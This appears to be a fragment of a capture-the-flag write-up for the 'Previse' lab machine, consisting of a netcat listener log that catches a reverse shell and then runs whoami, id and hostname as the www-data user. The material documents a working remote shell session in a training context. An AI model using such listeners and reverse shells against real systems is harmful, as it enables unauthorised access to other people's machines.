 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.11.104: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.93] from (UNKNOWN) [10.10.11.104] 41692
bash: cannot set terminal process group (1467): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ whoami
whoami
www-data
www-data@previse:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@previse:/var/www/html$ hostname
hostname
previse
www-data@previse:/var/www/html$